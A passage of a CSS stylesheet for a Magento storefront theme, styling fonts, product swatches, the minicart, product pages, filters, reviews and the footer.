  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.column.main .block .block-title {
  margin: 0 0 20px;
}
.column.main .modal-content .block-title {
  margin: 0;
}
.column.main .modal-content .block-title [role="heading"] {
  margin-top: 0;
  display: inline-block;
}
.page-title-wrapper {
  text-align: center;
  margin: 20px 0 15px;
}
.hero .block-title,
.argento-force-title-centered {
  text-align: center;
}
.link-accent.dark,
.link-accent.dark:visited {
  color: #2b3945;
}
div.swatch-attribute-options {
  font-size: 0;
}
div.swatch-option,
div.swatch-option.text {
  display: inline-block;
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  padding: 0;
  border: 0 !important;
  min-width: 52px;
  min-height: 52px;
  margin: 0 10px 5px 2px;
}
.product-item-details div.swatch-option,
.product-item-details div.swatch-option.text {
  margin: 0 2px 5px 2px;
  float: none;
}
div.swatch-option.text {
  line-height: 52px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
}
div.swatch-option.image:not(.selected) {
  filter: contrast(94%);
}
div.swatch-option.color[style*="#ffffff"] {
  outline: 1px solid #eaeaea;
}
div.swatch-option:not(.disabled):hover,
div.swatch-option.image:not(.disabled):hover,
div.swatch-option.color:not(.disabled):hover,
div.swatch-option.selected {
  border: 0 !important;
  outline: 2px solid #202633 !important;
}
.testimonials-index-index .page-main > .page-title-wrapper .page-title + .action {
  float: none;
  display: block;
  max-width: 300px;
  margin: 0 auto;
}
.form.testimonial .legend {
  display: none;
}
.product-addto-links .action.towishlist::before,
.block-bundle-summary .action.towishlist::before,
.product-item .action.towishlist::before,
.table-comparison .action.towishlist::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: contrast(0.5);
}
.product-addto-links .action.towishlist:hover::before,
.block-bundle-summary .action.towishlist:hover::before,
.product-item .action.towishlist:hover::before,
.table-comparison .action.towishlist:hover::before,
.product-addto-links .action.towishlist:focus::before,
.block-bundle-summary .action.towishlist:focus::before,
.product-item .action.towishlist:focus::before,
.table-comparison .action.towishlist:focus::before {
  filter: none;
}
.block-carousel .swiper-container,
.header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before,
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  background: #fff;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  z-index: 2;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  right: 0;
}
.header-slider {
  text-align: center;
}
.page-header {
  border-bottom-width: 2px;
}
.page-header .panel.wrapper {
  padding: 0 6px;
  border-bottom: 2px solid #ebeef0;
}
.page-header .header.panel {
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px 30px;
}
.page-header .header.panel .header-slider {
  color: #8f98a1;
}
.page-header .header.panel .header-slider .swiper-slide > * {
  vertical-align: middle;
}
.page-header .header.panel .header-slider i {
  margin-right: 10px;
}
.page-header .header.panel .header-slider strong {
  color: #2b3945;
  text-transform: uppercase;
}
.page-header .header.panel .header-slider .swiper-button-prev,
.page-header .header.panel .header-slider .swiper-button-next {
  background-size: 7px 13px;
}
.nav-toggle {
  background-image: url('[data-uri]');
  width: 27px;
  height: 27px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 40px;
}
.nav-toggle:before {
  display: none;
}
.page-header .block-search .label {
  margin-right: 20px;
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-header .block-search .label:before {
  display: none;
}
.page-header .block-search .control {
  border-bottom-width: 2px;
}
.page-header .block-search .input-text {
  border-radius: 0;
  border-width: 2px;
  border-color: #2b3945;
  background: #f7f5a9;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .select2-dropdown .price-container .price,
.block-swissup-ajaxsearch-results .price-container .price {
  font-size: inherit;
}
.minicart-wrapper {
  margin-top: 15px;
}
.minicart-wrapper .action.showcart::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active.active::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart.active .counter.qty {
  color: #2b3945;
  background: transparent;
  font-size: 24px;
  line-height: 22px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
}
.minicart-wrapper .action.showcart .counter.qty.empty,
.minicart-wrapper .action.showcart.active .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart .counter.qty .counter-number,
.minicart-wrapper .action.showcart.active .counter.qty .counter-number {
  text-shadow: none;
}
.minicart-wrapper .block-minicart {
  margin-top: 11px;
}
.cd-cart footer .checkout,
.cd-cart footer .checkout:hover {
  background: #202633;
}
.product-item .product-item-photo img.photo,
.product-item .product-item-photo img.product-image-photo,
.product-item .product-item-photo img.hover-image {
  filter: contrast(94%);
}
.product-item .price-box .price-box {
  margin: 0;
}
.product-item .price-box .price-label {
  display: none !important;
}
.product-item .price-box > span {
  margin: 0 5.5px;
}
.product-item .price-box > span .price {
  font-weight: bold;
}
.product-item .price-box .old-price {
  color: #b3bac2;
  order: -1;
  position: relative;
}
.product-item .price-box .old-price::after {
  border-bottom: 2px solid currentColor;
  content: "";
  left: -2px;
  margin-top: -1px;
  position: absolute;
  right: -2px;
  top: 50%;
}
.product-item .price-box .price-from .price::after {
  content: ' - ';
}
.product-item-info {
  margin: 0 auto;
}
.product-item-actions .actions-primary {
  display: inline-block;
}
.product-item-actions .actions-primary + .actions-secondary {
  display: inline;
}
.price-container .price {
  font-size: 2.4rem;
}
.products {
  margin: 20px 0;
}
.products-grid .product-item-details {
  text-align: center;
}
.products-grid .price-box {
  display: flex;
  justify-content: center;
}
.products-list .product-item-name {
  display: inline-block;
  width: calc(100% - 120px);
  vertical-align: top;
  margin: 0 0 22px;
}
.products-list .price-box {
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: top;
  width: 115px;
}
.products-list .price-box > span {
  margin: 0;
}
.toolbar {
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
  font-weight: bold;
  margin: 0 0 20px;
  padding: 0 6px;
  box-sizing: border-box;
  text-transform: uppercase;
}
.toolbar .sorter {
  border: 2px solid #eff0f1;
  position: relative;
  right: 25px;
}
.toolbar .sorter-label {
  padding-left: 12px;
}
.toolbar .sorter-action {
  position: absolute;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.toolbar .sorter-action::before {
  color: #8f98a1;
  font-size: 18px;
}
.toolbar .sorter-action:hover::before {
  color: #2b3945;
}
.toolbar select {
  border: none;
  border-radius: 0;
  font-family: inherit;
  font-weight: inherit;
  margin: 0;
  padding: 7px 28px 7px 7px;
  text-transform: inherit;
}
.toolbar-amount {
  float: left;
  padding: 12px 0;
}
.modes-label {
  margin-right: 5.5px;
  vertical-align: middle;
}
.modes-mode {
  display: inline-block;
  padding: 8px;
  vertical-align: middle;
}
.modes-mode.active {
  border: 2px solid #eff0f1;
  border-radius: 0;
}
.modes-mode::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: top;
}
:not(.active):not(:hover).modes-mode::before {
  filter: contrast(0) opacity(0.2);
}
.mode-list.modes-mode::before {
  background-image: url('[data-uri]');
}
.pages .action {
  border-radius: 0;
}
.pages .action.next::before,
.pages .action.previous::before {
  content: '';
  display: inline-block;
  width: 12px;
}
.pages .action.next {
  transform: scaleX(-1);
}
.page-footer {
  background-color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  color: #8f98a1;
}
.page-footer .footer-toolbar-top > .content {
  padding: 20px 10px 0 10px;
}
.page-footer .footer-toolbar-bottom > .content {
  padding: 10px 16px;
}
.page-footer div[data-role="title"] {
  font-size: 20px;
  color: #fff;
}
.page-footer .footer.content {
  border-top: none;
  padding: 13px 10px 40px 10px;
}
.page-footer .footer.content .footer-links {
  padding-top: 35px;
  border-top: 1px solid #2B3945;
}
.page-footer .footer.content .links.footer > li {
  border: 1px solid #2b3945;
  margin: -1px 0 0 0;
}
.page-footer .footer.content .links.footer > li [data-role="content"] {
  padding-left: 20px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] {
  margin: 0;
  padding: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span {
  display: inline-block;
  width: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.plus:before {
  content: '+';
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.minus:before {
  content: '-';
}
.page-footer .social-icons .fa-stack {
  color: #202633;
}
.page-footer .social-icons .fa-inverse {
  color: #797c84;
}
.page-footer .block.newsletter {
  margin: 0;
  width: auto;
}
.page-footer .block.newsletter .action.subscribe {
  height: 40px;
  background: #ede734;
  border: 0;
  transition: background-color 0.1s ease-in-out;
  padding: 10px 12px;
}
.page-footer .block.newsletter .action.subscribe:hover,
.page-footer .block.newsletter .action.subscribe:focus,
.page-footer .block.newsletter .action.subscribe:active {
  background: #dbd413;
  border: 0;
}
.page-footer .block.newsletter .action.subscribe::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-footer .block.newsletter .action.subscribe span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-footer .block.newsletter .field .control:before {
  content: '';
}
.cms-index-index .jumbotron + .jumbotron {
  border: none;
}
.cms-index-index .page-main {
  max-width: none;
  padding: 0;
}
.cms-index-index .column.main .block .actions-toolbar {
  padding: 20px 0 30px;
  text-align: center;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next {
  width: 35px;
  margin: 0;
  background-position: 13px;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next::before {
  content: '';
  display: block;
  width: 35px;
  height: 115px;
  background-color: #fff;
  opacity: 0.3;
  position: absolute;
  top: -50px;
  transition: opacity 0.1s ease-in-out;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev:hover::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next:hover::before {
  opacity: 0.5;
}
.cms-index-index .easyslide-description {
  padding-left: 30px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
}
.cms-index-index .easyslide-description a {
  color: #ede734;
}
.cms-index-index .easyslide-description a:hover {
  text-decoration: underline;
}
.cms-index-index .easyslide-description .h1 {
  font-size: 30px;
  line-height: 28px;
  text-shadow: 0 2px 57px rgba(0, 0, 0, 0.13);
}
.cms-index-index .easyslide-description .button {
  font-size: 18px;
  padding: 8px 15px;
}
.cms-index-index .easyslide-description .button.btn-white {
  color: #fff;
  background: transparent;
  border: 2px solid #fff;
}
.cms-index-index .easyslide-description .button span::after,
.cms-index-index .easyslide-description .button:hover span::after,
.cms-index-index .easyslide-description .button:focus span::after,
.cms-index-index .easyslide-description .button:active span::after {
  background-image: url('[data-uri]') !important;
  width: 14px;
  height: 14px;
  filter: sepia() saturate(10000%);
}
.cms-index-index .block-hot-stuff .description,
.cms-index-index .block-hot-stuff .shop-now-link {
  padding: 8px 0;
}
.cms-index-index .block-hot-stuff .shop-now-link {
  padding-bottom: 50px;
}
.cms-index-index .block-hot-stuff .shop-now-link .link-accent {
  text-transform: uppercase;
  font-weight: 600;
}
.cms-index-index .block-categories .bg-text {
  color: #f7f7f7;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden;
  user-select: none;
  height: 10vw;
  font-size: 19vw;
  line-height: 15vw;
}
.cms-index-index .block-categories .departments-link {
  width: 100%;
  padding: 60px 0;
  text-align: center;
}
.cms-index-index .block-categories .easycatalogimg-grid .item {
  padding: 0;
}
.cms-index-index .block-benefits .description {
  max-width: 900px;
  padding-bottom: 50px;
}
.cms-index-index .block-benefits .item {
  padding-top: 20px;
  text-align: center;
}
.cms-index-index .block-benefits .item .text {
  max-width: 300px;
  margin: 0 auto;
  color: #8f98a1;
}
.cms-index-index .jumbotron + .jumbotron.block-brands,
.cms-index-index .jumbotron.block-categories + .jumbotron {
  border-top: 2px solid #F7F7F7;
}
.cms-index-index .block-brands .block-title {
  padding-bottom: 20px;
}
.page-products .columns {
  margin-top: 22px;
}
.filter .filter-current-subtitle {
  font-size: 18px;
  padding: 16px 40px 16px 16px;
}
.filter .filter-current-subtitle::before {
  top: 12px;
  right: 8px;
}
.filter .filter-current.active .filter-current-subtitle::before {
  content: '';
  transform: scale(1, -1);
}
.filter .filter-current .item {
  margin: 10px;
}
.filter .filter-current .items {
  border: 0 solid #eff0f1;
  border-width: 0 2px;
  padding: 10px 18px 10px;
}
.filter-actions {
  margin: 0;
  padding: 0 18px 16px;
}
/**
     * Use full selectors (not concatenated):
     *  -  .filter-options-item
     *  -  .filter-options-title
     *  -  .filter-options-content
     *
     *  Becuase there are extends from them in _no-layered-navigation.less
     */
.filter-options-item,
.filter > .content {
  border: 0 solid #eff0f1;
  border-width: 2px 0;
  margin-bottom: -2px;
  padding-bottom: 0;
}
.filter-options-title,
.filter > .content .options > dt {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 16px 40px 16px 16px;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.filter-options-title::after {
  content: '';
  top: 12px;
  right: 8px;
}
.active > .filter-options-title::after {
  content: '';
  transform: scale(1, -1);
}
.filter-options-content,
.filter > .content .options > dd {
  margin: 0;
  padding: 0 18px 16px;
}
.filter-options-content .item,
.filter > .content .options > dd .item {
  margin: 10px;
}
.filter > .content {
  border-width: 2px;
  margin-bottom: 27.5px;
}
.filter > .content .subtitle {
  display: block;
  margin: -2px -2px 0;
}
.filter > .content .options {
  margin: 0;
}
.filter > .content .options > dd .count::before {
  content: '(';
}
.filter > .content .options > dd .count::after {
  content: ')';
}
.catalog-product-view .page-title-wrapper {
  text-align: left;
  margin: 0 0 5px;
}
.catalog-product-view .column.main > .block .block-title {
  text-align: center;
}
.catalog-product-view .product-add-form .product-addto-links {
  display: block;
  margin-bottom: 7px;
}
.product-info-main .product-info-stock-sku {
  float: none;
}
.fbl-custom .like::before {
  line-height: 16px;
}
.product-info-main .page-title {
  margin-top: 0;
}
.product-info-main .product.attribute.overview {
  margin: 27.5px 0 34px;
}
.product-info-main .product-info-price {
  border: 0;
  margin: 27.5px 0 34px;
  max-width: 100%;
}
.product-info-main .product-info-price .price-box {
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: inline;
}
.product-info-main .product-info-price .price-box :not(.price-from):not(.price-to) > .price-container {
  display: block;
}
.product-info-main .product-info-price .price-box .old-price .price-container > span {
  font-size: 2rem;
}
.product-info-main .product-info-price .price-box .price-from,
.product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 10px;
}
.product-info-main .product-info-price .product-reviews-summary {
  display: table-cell;
  float: none;
  padding: 0;
  vertical-align: bottom;
  white-space: nowrap;
  width: 1px;
  text-align: right;
}
.product-info-main .product-info-price .product-reviews-summary .rating-summary {
  display: inline-block;
  margin: 0;
  padding-bottom: 2px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions {
  margin: 0;
  height: auto;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  font-size: 0;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child {
  font-size: 14px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::before {
  content: '[ ';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::after {
  content: ' ]';
}
.product-info-main .price-box {
  padding: 0;
}
.product-info-main .price-box [data-price-type=finalPrice] .price,
.product-info-main .price-box [data-price-type=minPrice] .price,
.product-info-main .price-box [data-price-type=maxPrice] .price {
  color: #f76801;
}
.product-info-main .product-info-stock-sku {
  display: flex;
  justify-content: space-between;
  padding: 0%;
  text-align: left;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-info-stock-sku .value {
  color: #d6dbe0;
  font-weight: bold;
}
.product-info-main .product-info-stock-sku .product-social-links {
  display: flex;
  margin: 0;
  width: auto;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend {
  /* use valiables for fb-like to get same mail button */
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend:not(:hover) {
  color: #d6dbe0;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend::before {
  margin-top: 1px;
  vertical-align: baseline;
  font-size: 24px;
}
.product-info-main .stock {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-add-form {
  padding-top: 0;
}
.product-info-main div.mage-error[generated] {
  position: absolute;
  margin: 0;
  top: 100%;
  left: 100px;
}
.product-info-main div.mage-error[generated]#qty-error {
  white-space: nowrap;
  left: 0;
}
.product-info-main .product-add-form-bottom {
  line-height: 32px;
  margin-left: 100px;
}
.page-product-grouped .product-info-main .product-add-form-bottom {
  margin-left: 0;
}
.product-info-main .input-text.qty {
  text-align: left;
  padding: 12px 34px 12px 15px;
  min-width: 84px;
}
.product-info-main .table-wrapper.grouped {
  border: none;
}
.product-info-main .table.grouped,
.product-info-main .cms-page-view .column.main table.table-grid.grouped,
.product-info-main .modal-content table.table-grid.grouped,
.product-info-main .cms-page-view .column.main table.data-table.grouped,
.product-info-main .modal-content table.data-table.grouped {
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.product-info-main .table.grouped th,
.product-info-main .cms-page-view .column.main table.table-grid.grouped th,
.product-info-main .modal-content table.table-grid.grouped th,
.product-info-main .cms-page-view .column.main table.data-table.grouped th,
.product-info-main .modal-content table.data-table.grouped th {
  color: #d6dbe0;
}
.product-info-main .table.grouped > tbody,
.product-info-main .cms-page-view .column.main table.table-grid.grouped > tbody,
.product-info-main .modal-content table.table-grid.grouped > tbody,
.product-info-main .cms-page-view .column.main table.data-table.grouped > tbody,
.product-info-main .modal-content table.data-table.grouped > tbody {
  border: none;
}
.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.item,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.qty,
.product-info-main .modal-content table.table-grid.grouped .col.item,
.product-info-main .modal-content table.table-grid.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.item,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.qty,
.product-info-main .modal-content table.data-table.grouped .col.item,
.product-info-main .modal-content table.data-table.grouped .col.qty {
  border: none;
}
.product-info-main .table.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .control.qty,
.product-info-main .modal-content table.table-grid.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .control.qty,
.product-info-main .modal-content table.data-table.grouped .control.qty {
  min-width: 0;
}
.product-info-main .table.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .product-item-name,
.product-info-main .modal-content table.table-grid.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.data-table.grouped .product-item-name,
.product-info-main .modal-content table.data-table.grouped .product-item-name {
  font-weight: bold;
  margin: 0;
}
.product-info-main .table.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .price-box .price,
.product-info-main .modal-content table.table-grid.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.data-table.grouped .price-box .price,
.product-info-main .modal-content table.data-table.grouped .price-box .price {
  font-size: 1.6rem;
}
.product-info-main .block.related {
  margin: 15.5px 0 0;
  border-top: 2px solid #eff0f1;
  padding-top: 15.5px;
}
.product-info-main .block.related .products-grid .product-item {
  max-width: 60px;
}
.product-info-main .block.related .products {
  margin-bottom: 4px;
  margin-top: 10px;
}
.product-info-main .configurable-variation-qty {
  display: none;
}
.box-tocart .fieldset:last-child {
  margin-bottom: 0;
}
.box-tocart .fieldset .actions {
  float: right;
  width: calc(100% - 100px - 84px - 10px);
}
.box-tocart .fieldset .actions:first-child {
  width: 100%;
}
.box-tocart .field.qty {
  display: inline-flex;
  align-items: center;
}
.box-tocart .action.tocart {
  padding: 12px 17px;
}
.product-options-wrapper .fieldset > .field.date .fieldset {
  margin: 0;
}
.product-options-wrapper .fieldset > .field.date .legend {
  font-size: inherit;
  float: left;
}
.product-options-wrapper .fieldset > .field.date .control {
  float: right;
  clear: none;
  font-size: 0;
}
.product-options-wrapper .fieldset > .field.date .control > * {
  float: left;
  margin-right: 10px;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] + select {
  clear: left;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] ~ select {
  margin-top: 10px;
}
.product-options-wrapper .field {
  align-items: flex-start;
  display: flex;
  position: relative;
}
.product-options-wrapper .field .control {
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .field .control .field.choice {
  min-height: 52px;
  margin: 0;
}
.product-options-wrapper .field .control .field.choice [type=checkbox] {
  margin: 0 15px 2px 0;
  border-color: #202633;
  top: 2px;
  position: relative;
}
.product-options-wrapper .field .control .field.choice [type=radio] {
  margin: 0 15px 0 0;
  border-color: #202633;
}
.product-options-wrapper .field:not([option-selected]) .control > select {
  color: #8f98a1;
}
.product-options-wrapper .field:not([option-selected]) .control > select option {
  color: #2b3945;
}
.product-options-wrapper .swatch-attribute {
  align-items: flex-start;
  display: flex;
  position: relative;
  margin-bottom: 22px;
}
.product-options-wrapper .swatch-attribute:last-child {
  margin-bottom: 0;
}
.product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin: 0;
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .swatch-attribute .with-link .action-wrapper {
  display: inline-block;
  height: 52px;
  line-height: 52px;
  vertical-align: top;
}
.product-options-wrapper .swatch-attribute .with-link > select,
.product-options-wrapper .swatch-attribute .with-link > select + .action-wrapper {
  text-align: center;
  width: 50%;
}
.swatch-attribute:last-child .swatch-attribute-label-wrapper,
.swatch-attribute:last-child .swatch-attribute-options {
  margin: 0;
}
.swatch-attribute:not([option-selected]) select.swatch-select {
  color: #8f98a1;
}
.swatch-attribute:not([option-selected]) select.swatch-select option {
  color: #2b3945;
}
.qty-wrapper.qty-arrows .input-text.qty {
  padding-right: 20px;
  text-align: center;
}
.qty-wrapper .qty-switcher-dec {
  margin-right: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-dec::before {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .qty-switcher-inc {
  margin-left: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-inc::after {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .action.toggle {
  width: 30px;
}
.qty-wrapper .action.toggle.active::after {
  transform: scale(1, -1);
}
.qty-wrapper ul.dropdown {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px;
  margin-top: 0;
}
.qty-wrapper ul.dropdown li {
  padding: 1px 7px;
}
.product-addto-links .action {
  position: relative;
  margin-left: 25px;
}
.product-addto-links .action::before {
  position: absolute;
  left: -25px;
}
.product-addto-links .action.towishlist::before {
  height: 100%;
  top: 0;
}
.product-addto-links .tocompare {
  text-decoration: none;
}
.product-addto-links .tocompare:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  content: '\f24e';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product-addto-links .tocompare:hover::before,
.product-addto-links .tocomparefocus::before {
  color: #333333;
}
.product.media {
  margin-bottom: 27.5px;
}
.fotorama__nav-wrap .fotorama__img {
  filter: contrast(94%);
}
.fotorama .fotorama__thumb-border {
  border-left: 0;
  border-right: 0;
  border-top: 0;
  border-color: #ede734;
}
.fotorama .fotorama__arr--prev .fotorama__arr__arr,
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  background-image: url('[data-uri]');
  background-position: center;
  background-size: 16px;
}
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  transform: translate3d(-50%, -50%, 0) scale(-1, 1);
}
.product.data.items {
  background: #fafafa;
}
.product.data.items > .item.title a::after {
  content: '';
  filter: contrast(0%);
}
.product.data.items > .item.title.active a:after {
  content: '';
  filter: none;
  transform: scale(1, -1);
}
.product.data.items > .item.content .no-reviews {
  margin-bottom: 10px;
}
.product.data.items > .item.content .review-add {
  background: #f2f2f2;
  margin: 0 -15px -10px -15px;
}
.product.data.items > .item.content .review-add .block-title {
  height: 100px;
  overflow: hidden;
}
.product.data.items > .item.content .review-add .block-title::before {
  content: var(--add-review-block-title, 'ADD REVIEW');
  color: rgba(255, 255, 255, 0.45);
  display: inline-block;
  font-size: 102px;
  font-weight: bold;
  height: 102px;
  letter-spacing: -6px;
  line-height: 78px;
  transform: scaleY(1.2);
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product.data.items > .item.content .review-add .block-content {
  padding: 0 20px 20px;
}
.review-list .review-item {
  display: flex;
  flex-wrap: wrap;
  border: 0;
}
.review-list .review-ratings {
  width: 100%;
}
.review-list .review-title {
  color: #000000;
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-title:after {
  content: '\00a0';
}
.review-list .review-content-container {
  width: 100%;
}
.review-list .review-content {
  margin: 0;
  width: 100%;
}
.review-list .review-details {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-author .review-details-value {
  font-weight: bold;
}
.askit-item-title,
.askit-item-answer > .askit-item-author {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  text-transform: uppercase;
}
.askit-item-author,
.askit-item-author strong {
  color: #000;
}
.askit-item-actions .askit-item-trigger {
  font-weight: 600;
  padding: 0 0 2px;
  margin: 0 10px;
}
.askit-item-actions .askit-item-trigger,
.askit-item-actions .askit-item-trigger:visited {
  color: #2b3945;
}
.askit-item-answers {
  padding: 15px 15px 15px 30px;
}
.soldtogether-block .totalprice {
  display: block;
}
.product.data.items.collapsed {
  --tab-control__height: calc(63px - 14px);
  --tab-title__marging-right: 12px;
  --tab-title__marging-left: 12px;
  --tab-content__padding-top: 24px;
